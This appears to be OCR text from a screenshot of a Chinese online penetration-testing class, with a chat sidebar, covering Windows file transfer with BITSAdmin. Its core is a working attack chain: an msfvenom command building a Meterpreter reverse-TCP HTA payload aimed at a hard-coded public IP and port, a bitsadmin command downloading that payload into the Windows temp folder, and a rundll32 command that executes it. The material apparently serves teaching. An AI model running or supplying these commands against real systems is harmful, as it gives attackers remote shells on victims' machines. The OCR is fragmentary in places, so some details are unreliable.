 bilibili
腾讯课堂
Windows
02
Bitsadmin
BITSAdmin是一个命令行工具，您可以使用它创建下载或上载作业，并监视其进度。
msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=139.155.49.43 lport=7777 -f hta-p
44.hta
bitsadmin /transfer shell http://139.155.49.43 /44.hta C:\windows\temp\44.hta
rundll32.exe url.dll,OpenURL 44.hta
讨论区 成员(27)
“杨达”送给“mingy”一朵
杨达
用xhell用过xftp
mxy
文件传输协议
苏豪
把公网机器的ftp打开会不会很容易
受到攻击啊
“高先志”送给“mingy”一朵
“高先志”送给“mingy”一朵
“高先志”送给“mingy”一朵
发送
资源监控